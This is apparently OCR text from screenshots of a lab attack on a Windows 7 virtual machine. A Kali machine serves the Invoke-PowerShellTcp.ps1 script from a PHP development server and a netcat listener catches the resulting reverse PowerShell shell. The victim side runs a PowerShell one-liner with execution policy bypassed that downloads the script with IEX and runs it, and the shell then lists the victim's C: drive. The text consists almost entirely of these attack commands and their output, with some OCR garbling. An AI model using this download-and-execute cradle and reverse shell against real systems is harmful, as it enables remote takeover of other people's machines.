 root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
Invoke-PowerShellTcp.ps [ <=> ] 115.81K 53.0KB/s in 2.2s
2020-07-05 10:06:18 (53.0 KB/s) - ‘Invoke-PowerShellTcp.ps1’ saved [118588]
root@kali:~/Desktop# php -S 0.0.0.0:8080
PHP 7.3.15-3 Development Server started at Sun Jul  5 10:06:30 2020
Listening on http://0.0.0.0:8080
Document root is /root/Desktop
Press Ctrl-C to quit.
[Sun Jul  5 10:07:12 2020] 192.168.37.129:49188 [200]: /Invoke--Shellcode.ps1/Invoke-PowerShel
lTcp.ps1
[Sun Jul  5 10:07:45 2020] 192.168.37.129:49189 [200]: /Invoke--Shellcode.ps1/Invoke-PowerShel
lTcp.ps1
[Sun Jul  5 10:08:29 2020] 192.168.37.129:49190 [200]: /Invoke-PowerShellTcp.ps1
[Sun Jul  5 10:09:07 2020] 192.168.37.129:49191 [200]: /Invoke-PowerShellTcp.ps1
^Croot@kali:~/Desktop# rm Invoke-PowerShellTcp.ps1
root@kali:~/Desktop# vi Invoke-PowerShellTcp.ps1
root@kali:~/Desktop# php -S 0.0.0.0:8080
PHP 7.3.15-3 Development Server started at Sun Jul  5 10:26:05 2020
Listening on http://0.0.0.0:8080
Document root is /root/Desktop
Press Ctrl-C to quit.
[Sun Jul  5 10:26:14 2020] 192.168.37.129:49193 [200]: /Invoke-PowerShellTcp.ps1
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
root@kali:~/Desktop# nc -lvp 4399
listening on [any] 4399 ...
192.168.37.129: inverse host lookup failed: Unknown host
connect to [192.168.37.132] from (UNKNOWN) [192.168.37.129] 49194
Windows PowerShell running as user sususu on SUSUSU-PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\>ls
??: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2020/3/28 17:51 0f821ad003c85bb485ea3e23922459e9
d---- 2009/7/14 11:20 PerfLogs
d-r-- 2020/5/27 21:15 Program Files
d-r-- 2009/7/14 12:57 Program Files (x86)
d-r-- 2020/4/2 22:52 Users
d---- 2020/7/5 22:14 Windows
d---- 2020/4/2 21:58 xampp
-a--- 2020/7/5 12:53 10 1.ps1
-a--- 2020/4/2 22:19 15291 Invoke-MS16-032.ps1
-a--- 2020/4/2 23:48 73802 load.exe
altstrike... frp_0.29.1_... 2.txt CVE-2017-... ip1.txt Makefile
mmand-c... goby-linux-... 3389爆破字... CVE-2019-... iuyghur.txt mongodb.py
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 x64
C:\Windows\System32\cmd.exe - powershell
PS C:\> PowerShell.exe -Exec Bypass -NoP -NonI "IEX(New-Object Net.WebClient).Do
wnloadString('http://192.168.37.132:8080/Invoke-PowerShellTcp.ps1')";.\Invoke-Po
werShellTcp.ps1